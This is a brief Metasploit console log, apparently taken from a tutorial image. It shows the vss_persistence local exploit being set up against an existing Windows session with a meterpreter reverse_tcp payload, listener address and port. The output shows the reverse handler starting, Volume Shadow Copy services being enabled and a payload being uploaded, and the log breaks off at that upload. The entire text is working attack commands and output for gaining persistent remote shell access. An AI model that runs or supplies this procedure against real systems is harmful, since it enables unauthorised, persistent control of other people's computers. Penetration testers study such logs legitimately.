 msf exploit(vss_persistence) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(vss_persistence) > back
msf > use exploit/windows/local/vss_persistence
msf exploit(vss_persistence) > set session 2
session => 2
msf exploit(vss_persistence) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(vss_persistence) > set lhost 192.168.1.39
lhost => 192.168.1.39
msf exploit(vss_persistence) > set lport 4747
lport => 4747
msf exploit(vss_persistence) > exploit
[*] Started reverse handler on 192.168.1.39:4747
[*] Checking requirements...
[*] Starting Volume Shadow Service...
[*] Volume Shadow Copy service not running. Starting it now...
[+] Volume Shadow Copy started successfully.
[*] Software Shadow Copy service not running. Starting it now...
[+] Software Shadow Copy started successfully.
[*] Uploading payload...